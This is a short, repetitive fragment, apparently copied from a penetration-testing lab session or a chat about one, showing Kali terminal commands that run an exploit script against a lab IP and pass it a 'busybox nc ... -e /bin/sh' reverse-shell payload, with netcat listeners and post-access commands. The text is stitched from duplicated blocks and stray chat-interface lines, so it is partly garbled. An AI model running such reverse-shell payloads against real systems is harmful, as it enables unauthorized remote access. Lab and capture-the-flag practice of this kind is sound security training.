 ┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 "busybox nc 10.10.
14.51 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$ python3 exploit.py http://10.129.63.235:3000 \
"busybox nc 10.10.16.150 4444 -e /bin/sh"
┌──(venv)─(kali㉿localhost)-[~]
└─$
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
┌──(kali㉿localhost)-[~]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
whoami
pwd
hostname
The key rule is: always replace the address with your own
current tun0 IP.
Ask ChatGPT
Instant
Sending request to chatgpt.com...